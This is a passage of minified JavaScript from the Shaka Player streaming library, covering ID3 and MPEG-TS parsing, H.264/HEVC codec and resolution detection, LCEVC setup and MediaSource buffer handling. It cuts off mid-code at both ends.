uration=Ao.prototype.xi,Ao.prototype.getTilesLayout=Ao.prototype.yi,Ao.prototype.getEndByte=Ao.prototype.$b,Ao.prototype.getStartByte=Ao.prototype.bc,Ao.prototype.getEndTime=Ao.prototype.di,Ao.prototype.getStartTime=Ao.prototype.getStartTime,Ao.prototype.getUris=Ao.prototype.N;var ko=0,Io=1;function Mo(e){return 1==e.length&&1e-4>e.end(0)-e.start(0)}function _o(e){return!e||Mo(e)?null:e.length?e.end(e.length-1):null}function Co(e,t){return!(!e||!e.length||Mo(e)||t>e.end(e.length-1))&&t>=e.start(0)}function Po(e,t){if(!e||!e.length||Mo(e))return 0;for(var n=0,i=(e=l(Lo(e))).next();!i.done;i=e.next()){var r=i.value;i=r.start,(r=r.end)>t&&(n+=r-Math.max(i,t))}return n}function Lo(e){if(!e)return[];for(var t=[],n=0;n<e.length;n++)t.push({start:e.start(n),end:e.end(n)});return t}function Do(){}function Ro(e,t){var n=document.createElement("source");return n.src=e,n.type=void 0===t?"":t,n}function No(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function Uo(){}function Oo(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&255>e[t+3]&&255>e[t+4]&&128>e[t+6]&&128>e[t+7]&&128>e[t+8]&&128>e[t+9]}function jo(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&255>e[t+3]&&255>e[t+4]&&128>e[t+6]&&128>e[t+7]&&128>e[t+8]&&128>e[t+9]}function Fo(e,t){var n=(127&e[t])<<21;return n|=(127&e[t+1])<<14,(n|=(127&e[t+2])<<7)|127&e[t+3]}function Bo(e){var t={key:e.type,description:"",data:"",mimeType:null,pictureType:null};if("APIC"===e.type){if(2>e.size||3!==e.data[0])return null;var n=e.data.subarray(1).indexOf(0);if(-1===n)return null;var i=pt(ge(e.data,1,n)),r=e.data[2+n],a=e.data.subarray(3+n).indexOf(0);if(-1===a)return null;var o,s=pt(ge(e.data,3+n,a));return o="--\x3e"===i?pt(ge(e.data,4+n+a)):fe(e.data.subarray(4+n+a)),t.mimeType=i,t.pictureType=r,t.description=s,t.data=o,t}return"TXXX"===e.type||"WXXX"===e.type?2>e.size||3!==e.data[0]||-1===(i=e.data.subarray(1).indexOf(0))?null:(n=pt(ge(e.data,1,i)),e=pt(ge(e.data,2+i)).replace(/\0*$/,""),t.description=n,t.data=e,t):"PRIV"===e.type?2>e.size||-1===(n=e.data.indexOf(0))?null:(n=pt(ge(e.data,0,n)),t.description=n,"com.apple.streaming.transportStreamTimestamp"==n?(n=e.data.subarray(n.length+1),e=1&n[3],n=(n[4]<<23)+(n[5]<<15)+(n[6]<<7)+n[7],n/=45,e&&(n+=47721858.84),t.data=n):(e=fe(e.data.subarray(n.length+1)),t.data=e),t):"T"===e.type[0]?2>e.size||3!==e.data[0]?null:(e=pt(e.data.subarray(1)).replace(/\0*$/,""),t.data=e,t):"W"===e.type[0]?(e=pt(e.data).replace(/\0*$/,""),t.data=e,t):e.data?(t.data=fe(e.data),t):null}function Vo(e){for(var t=0,n=[];Oo(e,t);){var i=Fo(e,t+6);for(e[t+5]>>6&1&&(t+=10),i=(t+=10)+i;t+10<i;){var r=e.subarray(t),a=Fo(r,4);(a=Bo(r={type:String.fromCharCode(r[0],r[1],r[2],r[3]),size:a,data:r.subarray(10,10+a)}))&&n.push(a),t+=r.size+10}jo(e,t)&&(t+=10)}return n}function Ho(e,t){for(var n=t=void 0===t?0:t,i=0;Oo(e,t);)e[t+5]>>6&1&&(i+=10),i+=10,i+=Fo(e,t+6),jo(e,t+10)&&(i+=10),t+=i;return 0<i?e.subarray(n,n+i):new Uint8Array([])}function Go(e,t){var n=null,i=null,r=null,a=e.R();return 1&t&&(r=e.Yc()),2&t&&e.skip(4),8&t&&(n=e.R()),16&t&&(i=e.R()),{trackId:a,jd:n,kd:i,Bk:r}}function zo(e,t){return 1==t?(t=e.R(),e=e.R(),{baseMediaDecodeTime:t*Math.pow(2,32)+e}):{baseMediaDecodeTime:e.R()}}function qo(e,t){return 1==t?(e.skip(8),e.skip(8)):(e.skip(4),e.skip(4)),t=e.R(),e.skip(4),e=e.na(),{timescale:t,language:String.fromCharCode(96+(e>>10))+String.fromCharCode(96+((960&e)>>5))+String.fromCharCode(96+(31&e))}}function Ko(e,t,n){var i=e.R(),r=[],a=null;1&n&&(a=e.R()),4&n&&e.skip(4);for(var o=0;o<i;o++){var s={Yf:null,sampleSize:null,ue:null};256&n&&(s.Yf=e.R()),512&n&&(s.sampleSize=e.R()),1024&n&&e.skip(4),2048&n&&(s.ue=0==t?e.R():e.fh()),r.push(s)}return{Fk:i,Xf:r,Wh:a}}function Wo(e){e.skip(6),e.skip(2),e.skip(8);var t=e.na();return e.skip(2),e.skip(2),e.skip(2),{channelCount:t,sampleRate:e=e.na()+e.na()/65536}}function Xo(e){return{codec:xa(e=e.R())}}function $o(e,t){return t=void 0!==t&&t,e=e.toString(16).toUpperCase(),t?e:("0"+e).slice(-2)}function Yo(e){return(10>e?"0":"")+e}function Jo(e,t){if(this.j=e,void 0!==t&&t){t=new Uint8Array(e.byteLength);for(var n=0,i=0;i<e.byteLength;i++)2<=i&&3==e[i]&&0==e[i-1]&&0==e[i-2]||(t[n]=e[i],n++);this.j=ge(t,0,n)}this.i=this.j.byteLength,this.g=this.h=0}function Zo(e){var t=e.j.byteLength-e.i,n=new Uint8Array(4),i=Math.min(4,e.i);0!==i&&(n.set(e.j.subarray(t,t+i)),e.h=new pa(n,0).R(),e.g=8*i,e.i-=i)}function Qo(e,t){if(e.g<=t){t-=e.g;var n=Math.floor(t/8);t-=8*n,e.g-=n,Zo(e)}e.h<<=t,e.g-=t}function es(e,t){var n=Math.min(e.g,t),i=e.h>>>32-n;return e.g-=n,0<e.g?e.h<<=n:0<e.i&&Zo(e),0<(n=t-n)?i<<n|es(e,n):i}function ts(e){var t;for(t=0;t<e.g;++t)if(e.h&2147483648>>>t)return e.h<<=t,e.g-=t,t;return Zo(e),t+ts(e)}function ns(e){Qo(e,1+ts(e))}function is(e){return es(e,ts(e)+1)-1}function rs(e){return 1&(e=is(e))?1+e>>>1:-1*(e>>>1)}function as(e){return 1===es(e,1)}function os(e){return es(e,8)}function ss(e,t){for(var n=8,i=8,r=0;r<t;r++)0!==i&&(i=(n+(i=rs(e))+256)%256),n=0===i?n:i}function us(e){return os(e),is(e),is(e)}function ls(){this.G=null,this.H=!1,this.m=this.I=null,this.j=[],this.g=[],this.A=this.B=null,this.i=[],this.h=[],this.C=null,this.l=[],this.D=this.o=this.s=null}function cs(e,t){if(1!=(t[0]<<16|t[1]<<8|t[2]))return null;var n={data:new Uint8Array(0),packetLength:t[4]<<8|t[5],pts:null,dts:null,nalus:[]};if(n.packetLength&&n.packetLength>t.byteLength-6)return null;var i=t[7];if(192&i){var r=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2;null==e.s&&(e.s=r),n.pts=hs(r,e.s),e.s=n.pts,n.dts=n.pts,64&i&&(i=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2,null==e.o&&(e.o=i),n.dts=hs(i,e.o)),e.o=n.dts}return e=t[8]+9,t.byteLength<=e?null:(n.data=t.subarray(e),n)}function ds(e){var t=e.tc();return 1<t.length&&(e=t[0].pts,t=t[1].pts,!isNaN(t-e))?String(1/(t-e)*9e4):null}function hs(e,t){var n=1;for(e>t&&(n=-1);4294967296<Math.abs(t-e);)e+=8589934592*n;return e}function ps(e){return!(0>fs(e))}function fs(e){for(var t=Math.min(1e3,e.length-564),n=0;n<t;){if(71==e[n]&&71==e[n+188]&&71==e[n+376])return n;n++}return-1}Ao.Status={Bj:ko,xk:Io,Yj:2},B("shaka.util.Dom",Do),Do.removeAllChildren=No,B("shaka.util.Id3Utils",Uo),Uo.getID3Data=Ho,Uo.getID3Frames=Vo,B("shaka.util.ExpGolomb",Jo),(i=ls.prototype).clearData=function(){this.j=[],this.g=[],this.i=[],this.h=[],this.l=[]},i.parse=function(e){if(564>e.length)return this;for(var t=Math.max(0,fs(e)),n=e.length-(e.length+t)%188,i=!1,r=t;r<n;r+=188)if(71==e[r]){var a=!!(64&e[r+1]),o=((31&e[r+1])<<8)+e[r+2];if(1<(48&e[r+3])>>4){var s=r+5+e[r+4];if(s==r+188)continue}else s=r+4;switch(o){case 0:a&&(s+=e[s]+1),this.G=(31&e[s+10])<<8|e[s+11];break;case 17:case 8191:break;case this.G:a&&(s+=e[s]+1),o={audio:-1,video:-1,$d:-1,audioCodec:"",videoCodec:""};var u=s+3+((15&(a=e)[s+1])<<8|a[s+2])-4;for(s+=12+((15&a[s+10])<<8|a[s+11]);s<u;){var l=(31&a[s+1])<<8|a[s+2],c=(15&a[s+3])<<8|a[s+4];switch(a[s]){case 6:if(0<c)for(var d=s+5,h=c;2<h;){var p=a[d+1]+2;switch(a[d]){case 5:var f=yt(a.subarray(d+2,d+p));-1==o.audio&&"Opus"===f?(o.audio=l,o.audioCodec="opus"):-1==o.video&&"AV01"===f&&(o.video=l,o.videoCodec="av1");break;case 106:-1==o.audio&&(o.audio=l,o.audioCodec="ac3");break;case 122:-1==o.audio&&(o.audio=l,o.audioCodec="ec3");break;case 124:-1==o.audio&&(o.audio=l,o.audioCodec="aac");break;case 127:"opus"==o.audioCodec&&(f=null,128===a[d+2]&&(f=a[d+3]),null!=f&&(this.D={channelCount:15&f?15&f:2,Qh:f,sampleRate:48e3}))}d+=p,h-=p}break;case 15:-1==o.audio&&(o.audio=l,o.audioCodec="aac");break;case 17:-1==o.audio&&(o.audio=l,o.audioCodec="aac-loas");break;case 21:-1==o.$d&&(o.$d=l);break;case 27:-1==o.video&&(o.video=l,o.videoCodec="avc");break;case 3:case 4:-1==o.audio&&(o.audio=l,o.audioCodec="mp3");break;case 36:-1==o.video&&(o.video=l,o.videoCodec="hvc");break;case 129:-1==o.audio&&(o.audio=l,o.audioCodec="ac3");break;case 132:case 135:-1==o.audio&&(o.audio=l,o.audioCodec="ec3")}s+=c+5}-1!=(a=o).video&&(this.I=a.video,this.m=a.videoCodec),-1!=a.audio&&(this.B=a.audio,this.A=a.audioCodec),-1!=a.$d&&(this.C=a.$d),i&&!this.H&&(i=!1,r=t-188),this.H=!0;break;case this.I:s=e.subarray(s,r+188),a?this.j.push([s]):this.j.length&&this.j[this.j.length-1]&&this.j[this.j.length-1].push(s);break;case this.B:s=e.subarray(s,r+188),a?this.i.push([s]):this.i.length&&this.i[this.i.length-1]&&this.i[this.i.length-1].push(s);break;case this.C:s=e.subarray(s,r+188),a?this.l.push([s]):this.l.length&&this.l[this.l.length-1]&&this.l[this.l.length-1].push(s);break;default:i=!0}}return this},i.Wi=function(e){return oe("TsParser.parseAvcNalus","Please use parseNalus function instead."),this.Pf(e,{Cd:null,state:null})},i.Pf=function(e,t){var n=e.pts?e.pts/9e4:null,i=(e=e.data).byteLength,r=1;"hvc"==this.m&&(r=2);var a=t.state||0,o=a,s=0,u=[],l=-1,c=0;for(-1==a&&(l=0,c="hvc"==this.m?e[0]>>1&63:31&e[0],a=0,s=1);s<i;){var d=e[s++];a?1===a?a=d?0:2:d?1==d?(d=s-a-1,0<=l?u.push({data:e.subarray(l+r,d),fullData:e.subarray(l,d),type:c,time:n,state:null}):(a=u.length?u[u.length-1]:t.Cd)&&(o&&s<=4-o&&a.state&&(a.data=a.data.subarray(0,a.data.byteLength-o),a.fullData=a.fullData.subarray(0,a.fullData.byteLength-o)),0<d&&(d=e.subarray(0,d),a.data=pi(a.data,d),a.fullData=pi(a.fullData,d),a.state=0)),s<i?(c="hvc"==this.m?e[s]>>1&63:31&e[s],l=s,a=0):a=-1):a=0:a=3:a=d?0:1}return 0<=l&&0<=a&&u.push({data:e.subarray(l+r,i),fullData:e.subarray(l,i),type:c,time:n,state:a}),!u.length&&t.Cd&&(n=u.length?u[u.length-1]:t.Cd)&&(n.data=pi(n.data,e),n.fullData=pi(n.fullData,e)),t.state=a,u},i.getMetadata=function(){for(var e=[],t=l(this.l),n=t.next();!n.done;n=t.next())(n=cs(this,n=pi.apply(si,c(n.value))))&&e.push({cueTime:n.pts?n.pts/9e4:null,data:n.data,frames:Vo(n.data),dts:n.dts,pts:n.pts});return e},i.fb=function(){if(this.i.length&&!this.h.length){for(var e=!1,t=l(this.i),n=t.next();!n.done;n=t.next()){var i=pi.apply(si,c(n.value)),r=cs(this,i);n=this.h.length?this.h[this.h.length-1]:null,r&&null!=r.pts&&null!=r.dts&&(!n||n.pts!=r.pts&&n.dts!=r.dts)?(this.h.length&&r.dts<(n.dts||0)&&(e=!0),this.h.push(r)):this.h.length&&(i=r?r.data:i)&&((n=this.h.pop()).data=pi(n.data,i),this.h.push(n))}e&&(this.h=this.h.sort((function(e,t){var n=(e.pts||0)-(t.pts||0);return(e.dts||0)-(t.dts||0)||n})))}return this.h},i.tc=function(e){if(e=void 0===e||e,this.j.length&&!this.g.length){for(var t=!1,n=l(this.j),i=n.next();!i.done;i=n.next()){var r=pi.apply(si,c(i.value)),a=cs(this,r);i=this.g.length?this.g[this.g.length-1]:null,a&&null!=a.pts&&null!=a.dts&&(!i||i.pts!=a.pts&&i.dts!=a.dts)?(this.g.length&&a.dts<(i.dts||0)&&(t=!0),this.g.push(a)):this.g.length&&(r=a?a.data:r)&&((i=this.g.pop()).data=pi(i.data,r),this.g.push(i))}if(e){for(n={Cd:null,state:null},i=[],a=(r=l(this.g)).next();!a.done;a=r.next())(a=a.value).nalus=this.Pf(a,n),a.nalus.length&&(i.push(a),n.Cd=a.nalus[a.nalus.length-1]);this.g=i}t&&(this.g=this.g.sort((function(e,t){var n=(e.pts||0)-(t.pts||0);return(e.dts||0)-(t.dts||0)||n})))}return e?this.g:(e=this.g,this.g=[],e)},i.getStartTime=function(e){if("audio"==e){e=null;var t=this.fb();return t.length&&(e=t[0],e=Math.min(e.dts,e.pts)/9e4),e}return"video"==e?(e=null,(t=this.tc(!1)).length&&(e=t[0],e=Math.min(e.dts,e.pts)/9e4),e):null},i.ld=function(){return{audio:this.A,video:this.m}},i.Zd=function(){for(var e=[],t=l(this.tc()),n=t.next();!n.done;n=t.next())e.push.apply(e,c(n.value.nalus));return e},i.Bi=function(){oe("TsParser.getVideoResolution","Please use getVideoInfo function instead.");var e=this.Af();return{height:e.height,width:e.width}},i.Af=function(){return"hvc"==this.m?function(e){var t={height:null,width:null,codec:null,frameRate:null},n=e.Zd();if(!n.length)return t;if(!(n=n.find((function(e){return 33==e.type}))))return t;var i=new Jo(n.fullData,!0);os(i),os(i),es(i,4);var r=es(i,3);as(i);var a=es(i,2),o=es(i,1),s=es(i,5),u=es(i,32);n=os(i);for(var l=os(i),c=os(i),d=os(i),h=os(i),p=os(i),f=os(i),g=[],m=[],v=0;v<r;v++)g.push(as(i)),m.push(as(i));if(0<r)for(v=r;8>v;v++)es(i,2);for(v=0;v<r;v++)g[v]&&es(i,88),m[v]&&os(i);is(i),3==(r=is(i))&&es(i,1),g=is(i),m=is(i);var y=v=0,b=0,w=0;return as(i)&&(v+=is(i),y+=is(i),b+=is(i),w+=is(i)),t.width=String(g-(v+y)*(1===r||2===r?2:1)),t.height=String(m-(b+w)*(1===r?2:1)),i=function(e){for(var t=0,n=0;32>n;n++)t|=(e>>n&1)<<31-n;return t>>>0}(u),o=1==o?"H":"L",a="hvc1."+["","A","B","C"][a]+s,a+="."+i.toString(16).toUpperCase(),a+="."+o+f,p&&(a+="."+p.toString(16).toUpperCase()),h&&(a+="."+h.toString(16).toUpperCase()),d&&(a+="."+d.toString(16).toUpperCase()),c&&(a+="."+c.toString(16).toUpperCase()),l&&(a+="."+l.toString(16).toUpperCase()),n&&(a+="."+n.toString(16).toUpperCase()),t.codec=a,t.frameRate=ds(e),t}(this):function(e){var t={height:null,width:null,codec:null,frameRate:null},n=e.Zd();if(!n.length)return t;if(!(n=n.find((function(e){return 7==e.type}))))return t;var i=os(n=new Jo(n.data)),r=os(n),a=os(n);if(ns(n),gs.includes(i)){var o=is(n);if(3===o&&Qo(n,1),ns(n),ns(n),Qo(n,1),as(n)){o=3!==o?8:12;for(var s=0;s<o;s++)as(n)&&ss(n,6>s?16:64)}}if(ns(n),0===(o=is(n)))is(n);else if(1===o)for(Qo(n,1),ns(n),ns(n),o=is(n),s=0;s<o;s++)ns(n);ns(n),Qo(n,1),o=is(n),s=is(n);var u=es(n,1);0===u&&Qo(n,1),Qo(n,1);var l=0,c=0,d=0,h=0;return as(n)&&(l=is(n),c=is(n),d=is(n),h=is(n)),t.height=String((2-u)*(s+1)*16-2*d-2*h),t.width=String(16*(o+1)-2*l-2*c),t.codec="avc1."+("0"+i.toString(16).toUpperCase()).slice(-2)+("0"+r.toString(16).toUpperCase()).slice(-2)+("0"+a.toString(16).toUpperCase()).slice(-2),t.frameRate=ds(e),t}(this)},B("shaka.util.TsParser",ls),ls.syncOffset=fs,ls.probe=ps,ls.prototype.getVideoInfo=ls.prototype.Af,ls.prototype.getVideoResolution=ls.prototype.Bi,ls.prototype.getVideoNalus=ls.prototype.Zd,ls.prototype.getCodecs=ls.prototype.ld,ls.prototype.getStartTime=ls.prototype.getStartTime,ls.prototype.getVideoData=ls.prototype.tc,ls.prototype.getAudioData=ls.prototype.fb,ls.prototype.getMetadata=ls.prototype.getMetadata,ls.prototype.parseNalus=ls.prototype.Pf,ls.prototype.parseAvcNalus=ls.prototype.Wi,ls.prototype.parse=ls.prototype.parse,ls.prototype.clearData=ls.prototype.clearData,ls.Timescale=9e4;var gs=[100,110,122,244,44,83,86,118,128,138,139,134];function ms(e,t,n){this.g=null,this.o=-1,this.l=e,this.i=t,this.m=n,this.j=!1;e:{if("undefined"==typeof libDPIModule&&X("Could not find LCEVC Library dependencies on this page"),"undefined"!=typeof LCEVCdec)this.h=LCEVCdec;else{if("undefined"==typeof LcevcDil){X("Could not find LCEVC Library on this page"),e=!1;break e}this.h=LcevcDil,this.j=!0,oe("LcevcDil","lcevc_dil.js is deprecated, please use lcevc_dec.js instead")}void 0===this.h.SupportObject?(X("Could not find LCEVC Library on this page"),e=!1):(this.h.SupportObject.SupportStatus||X(this.h.SupportObject.SupportError),e=void 0!==this.h&&"undefined"!=typeof libDPIModule&&this.i instanceof HTMLCanvasElement&&this.h.SupportObject.SupportStatus)}e&&!this.g&&this.h.SupportObject.webGLSupport(this.i)&&(this.i.classList.remove("shaka-hidden"),this.g=this.j?new this.h.LcevcDil(this.l,this.i,this.m):new this.h.LCEVCdec(this.l,this.i,this.m))}function vs(e){e.g&&e.i.classList.add("shaka-hidden")}function ys(e,t,n){var i=0,r=-1;switch(t.mimeType){case"video/webm":i=1;break;case"video/mp4":i=2}switch(n){case"DASH":r=1;break;case"HLS":r=0}e.g&&(e.o=t.id,e.g.setLevelSwitching(t.id,!0),e.g.setContainerFormat(i),e.j||e.g.setStreamingFormat(r))}function bs(e,t,n,i){var r=this;this.g=e,this.H=n,this.B=null,this.fa=t,this.l=new Map,this.A=new Map,this.za=new Map,this.h=null,this.Ba=!1,this.da=i||null,this.s=new Map,this.o=new Q,this.j=new Map,this.K=null,this.G=new jr,this.Ca="",this.Qa=!1,this.sa=!0,this.$=!1,this.C=this.L=null,this.i=ws(this,this.G),this.I=!1,this.M=new ua((function(){return function(e){var t,n,i,r,a,o,s,u,c,d,h,p,f;return L((function(g){if(1==g.g){for(t=[],n=l(e.s),i=n.next();!i.done;i=n.next())for(r=i.value,a=l(r),o=a.next().value,s=a.next().value,u=s[0],c=o,e.s.set(c,s.slice(0,1)),u&&t.push(u.p.catch(Ki)),d=l(s.slice(1)),h=d.next();!h.done;h=d.next())h.value.p.reject(new Le(2,7,7003,void 0));return e.h&&t.push(e.h.destroy()),w(g,Promise.all(t),2)}for(p=l(e.j.values()),f=p.next();!f.done;f=p.next())f.value.destroy();e.o&&(e.o.release(),e.o=null),e.g&&e.C&&e.g.removeChild(e.C),e.g&&e.L&&(e.g.removeChild(e.L),e.g.load(),e.g.disableRemotePlayback=!1),e.g=null,e.L=null,e.C=null,e.B=null,e.i=null,e.h=null,e.fa=null,e.l.clear(),e.za.clear(),e.j.clear(),e.K=null,e.s.clear(),e.da=null,e.W.clear(),e.H=null,S(g)}))}(r)})),this.D=!1,this.ba="UNKNOWN",this.Ia=this.Oa=!1,this.Aa=new jr,this.m=!1,this.pa=null,this.W=new Map,this.ia=this.O=this.oa=this.P=null,this.ha=new jr,this.g.remote&&(this.$="disconnected"!=this.g.remote.state,this.o.F(this.g.remote,"connect",(function(){r.$="disconnected"!=r.g.remote.state})),this.o.F(this.g.remote,"connecting",(function(){r.$="disconnected"!=r.g.remote.state})),this.o.F(this.g.remote,"disconnect",(function(){r.$="disconnected"!=r.g.remote.state})))}function ws(t,n){if(t.sa=!0,e.ManagedMediaSource){t.C||(t.g.disableRemotePlayback=!0);var i=new ManagedMediaSource;t.o.F(i,"startstreaming",(function(){t.sa=!0})),t.o.F(i,"endstreaming",(function(){t.sa=!1}))}else i=new MediaSource;return t.o.ma(i,"sourceopen",(function(){URL.revokeObjectURL(t.Ca),n.resolve()})),t.o.ma(t.g,"playing",(function(){t.Qa=!0})),t.Ca=Vs(i),t.g.removeAttribute("src"),t.L&&t.g.removeChild(t.L),t.C&&t.g.removeChild(t.C),t.L=Ro(t.Ca),t.g.appendChild(t.L),t.C&&t.g.appendChild(t.C),t.g.load(),i}function Ss(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m;return L((function(v){switch(v.g){case 1:return r=Si,a=V,o=H,w(v,function(e,t){var n,i,r,a,o,s,u,c,d,h;return L((function(p){if(1==p.g)return e.createSegmentIndex?w(p,e.createSegmentIndex(),2):p.u(2);if(!e.segmentIndex)return p.return(!1);if(0==e.segmentIndex.getNumReferences())return p.return(!0);for(n=Si,i=new Set,r=l(e.segmentIndex),a=r.next();!a.done;a=r.next())if(o=a.value,s=o.mimeType||e.mimeType||"",u=o.codecs||e.codecs||"",!(s==e.mimeType&&u==e.codecs||(c=s+":"+u,i.has(c))))if(i.add(c),t==n.wa){if(!Vi(Ei(s,u)))return p.return(!1)}else if(t==n.la?u=fr(u):t==n.T&&(u=pr(u,s)),d=Mi(e,s,u),h=ki(s,u),!ne(d)&&!jn(h))return p.return(!1);return p.return(!0)}))}(n,t),2);case 2:if(o.call(a,v.h,"Type negotiation should happen before MediaSourceEngine.init!"),t==r.T&&i&&(i=pr(i,n.mimeType)),s=Ei(n.mimeType,i),t==r.wa){Ts(e,s,e.D,n.external),v.u(0);break}if(u=e.B.forceTransmux,(!ne(s)||!e.D&&Oi.includes(s))&&(u=!0),c=ki(n.mimeType,i),!u){v.u(4);break}if(d=yi(r.T,(i||"").split(",")),h=yi(r.la,(i||"").split(",")),!d||!h){v.u(5);break}return e.m=!0,w(v,Ss(e,r.T,n,d),6);case 6:return w(v,Ss(e,r.la,n,h),7);case 7:return v.return();case 5:(p=jn(c))&&(f=p(),e.j.set(t,f),s=f.convertCodecs(t,c));case 4:g=s+e.B.addExtraFeaturesToSourceBuffer(s),la(e.M);try{m=e.i.addSourceBuffer(g)}catch(t){throw new Le(2,3,3015,t,"The mediaSource_ status was "+e.i.readyState+" expected 'open'",null)}e.D&&(m.mode=Hs),e.o.F(m,"error",(function(){var n=e.s.get(t)[0];n.p.reject(new Le(2,3,3014,e.g.error?e.g.error.code:0,n.uri))})),e.o.F(m,"updateend",(function(){return Rs(e,t)})),e.l.set(t,m),e.A.set(t,s),e.za.set(t,!!n.drmInfos.length),S(v)}}))}function Ts(e,t,n,i){e.h||(e.h=new ji(e.fa),e.h&&(e.h.A=e.B.modifyCueCallback));var r=e.h;i=i||e.Ba,e=e.ba,"application/cea-608"==t||"application/cea-708"==t?r.i=null:(r.i=zi.get(t)(),r.i.setSequenceMode?r.i.setSequenceMode(n):oe("Text parsers w/ setSequenceMode",'Text parsers should have a "setSequenceMode" method!'),r.i.setManifestType?r.i.setManifestType(e):oe("Text parsers w/ setManifestType",'Text parsers should have a "setManifestType" method!'),r.B=i)}function xs(e){return!(e.I||e.i&&"ended"!=e.i.readyState)}function As(e){return!(e.I||e.i&&"closed"!=e.i.readyState)}function Es(e,t){return e=e.l.size?t==wi?e.h.g:!(e=Is(e,t))||Mo(e)?null:1==e.length&&0>e.start(0)?0:e.length?e.start(0):null:null}function ks(e,t){return e.l.size?t==wi?e.h.h:_o(Is(e,t)):null}function Is(e,t){if(e.I||e.$)return null;try{return e.l.get(t).buffered}catch(n){return e.l.has(t),null}}function Ms(e,t,n,i,r,a,o,s,u,c){var d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M;return o=void 0!==o&&o,s=void 0!==s&&s,u=void 0!==u&&u,c=void 0!==c&&c,L((function(_){switch(_.g){case 1:if(t!=(d=Si).wa){_.u(2);break}if("HLS"!=e.ba){_.u(3);break}return w(_,e.Aa,4);case 4:h=_.h,e.h.s=h;case 3:return w(_,function(e,t,n,i,r){var a,o,s,u,c,d,h;return L((function(p){if(1==p.g)return w(p,Promise.resolve(),2);if(!e.i||!e.j)return p.return();if(null==n||null==i)return e.i.parseInit(ge(t)),p.return();for(a=e.B?n:e.s,o={periodStart:e.s,segmentStart:n,segmentEnd:i,vttOffset:a},s=e.i.parseMedia(ge(t),o,r,[]),u=l(s),c=u.next();!c.done;c=u.next())d=c.value,e.A(d,r||null,o);h=s.filter((function(t){return t.startTime>=e.l&&t.startTime<e.m})),e.j.append(h),null==e.g&&(e.g=Math.max(n,e.l)),e.h=Math.min(i,e.m),S(p)}))}(e.h,n,i?i.startTime:null,i?i.endTime:null,i?i.N()[0]:null),5);case 5:return _.return();case 2:if(c||!e.m){_.u(6);break}return w(_,Ms(e,d.T,n,i,r,a,o,s,u,!0),7);case 7:return w(_,Ms(e,d.la,n,i,r,a,o,s,u,!0),8);case 8:return _.return();case 6:if(!e.l.has(t))return _.return();if(p=e.l.get(t).timestampOffset,f=e.A.get(t),e.j.has(t)&&(f=e.j.get(t).getOriginalMimeType()),i&&(g=function(e,t,n,i,r,a){var o=null,s=[],u=ge(n);if(Oi.includes(a))(t=Vo(u)).length&&i&&((n=t.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=Math.round(n.data)/1e3),e.H.onMetadata([{cueTime:i.startTime,data:u,frames:t,dts:i.startTime,pts:i.startTime}],0,i.endTime));else if(a.includes("/mp4")&&i&&i.ca&&i.ca.timescale){var l=i.ca.timescale;if(!isNaN(l)){var c=null!=r.emsgSchemeIdUris&&0<r.emsgSchemeIdUris.length||e.B.dispatchAllEmsgBoxes,d=0,h=!1;u=new ma,c&&u.S("emsg",(function(t){var n=r.emsgSchemeIdUris;if(0===t.version)var a=t.reader.zc(),o=t.reader.zc(),s=t.reader.R(),u=t.reader.R(),l=t.reader.R(),c=t.reader.R(),d=i.startTime+u/s;else s=t.reader.R(),u=(d=t.reader.Yc()/s+i.timestampOffset)-i.startTime,l=t.reader.R(),c=t.reader.R(),a=t.reader.zc(),o=t.reader.zc();t=t.reader.Ab(t.reader.getLength()-t.reader.xa()),(n&&n.includes(a)||e.B.dispatchAllEmsgBoxes)&&("urn:mpeg:dash:event:2012"==a?e.H.Vi():(n=d+l/s,(s=new qr("emsg",s=(new Map).set("detail",{startTime:d,endTime:n,schemeIdUri:a,value:o,timescale:s,presentationTimeDelta:u,eventDuration:l,id:c,messageData:t}))).cancelable=!0,e.H.onEvent(s),s.defaultPrevented||"https://aomedia.org/emsg/ID3"!=a&&"https://developer.apple.com/streaming/emsg-id3"!=a||!(a=Vo(t)).length||e.H.onMetadata([{cueTime:d,data:t,frames:a,dts:d,pts:d}],0,n)))})),u.S("prft",(function(t){var n=t.reader,i=t.version;n.R(),t=1e3*(t=n.R())+n.R()/Math.pow(2,32)*1e3,0===i?n=n.R():(i=n.R(),n=n.R(),n=i*Math.pow(2,32)+n),t=new Date(new Date(Date.UTC(1900,0,1,0,0,0)).getTime()+t).getTime(),n=new qr("prft",n=(new Map).set("detail",{wallClockTime:t,programStartDate:new Date(t-n/l*1e3)})),e.H.onEvent(n)})).box("moof",va).box("traf",va).S("tfdt",(function(e){h||(d=zo(e.reader,e.version).baseMediaDecodeTime/l,h=!0,c||e.parser.stop())})).parse(n,!0),h&&0==i.timestampOffset&&(o=d)}}else a.includes("/mp4")||a.includes("/webm")||!ps(u)||(e.W.has(t)?e.W.get(t).clearData():e.W.set(t,new ls),null!=(u=(s=e.W.get(t).parse(u)).getStartTime(t))&&(o=u),s=s.getMetadata());return{timestamp:o,metadata:s}}(e,t,n,i,r,f),m=g.timestamp,v=g.metadata,null!=m&&(null==e.P&&t==d.la&&(e.P=m,e.oa=i.startTime,null!=e.O&&(y=0,e.oa==e.ia&&(y=e.P-e.O),e.ha.resolve(y))),null==e.O&&t==d.T&&(e.O=m,e.ia=i.startTime,null!=e.P&&(b=0,e.oa==e.ia&&(b=e.P-e.O),e.ha.resolve(b))),T=m,x=Oi,!e.D&&x.includes(e.A.get(t))&&(T=0),A=i.startTime-T,(.001<=Math.abs(p-A)||o||s)&&(!u||0<A||!p)&&(p=A,e.Ia&&(Ns(e,t,(function(){return Ls(e,t)}),null),Ns(e,t,(function(){return Ds(e,t,p)}),null))),(t==d.la||!e.l.has(d.la))&&e.Aa.resolve(p)),v.length)&&e.H.onMetadata(v,p,i?i.endTime:null),a&&t==d.la&&(e.h||Ts(e,"application/cea-608",e.D,!1),e.K||(E=f.split(";",1)[0],e.K=new we(E)),i?(k=e.K.i(n)).length&&function(e,t,n,i,r){for(var a=n+" "+i,o=new Map,s=(t=l(t)).next();!s.done;s=t.next()){var u=s.value;s=u.stream,u=u.cue,o.has(s)||o.set(s,new 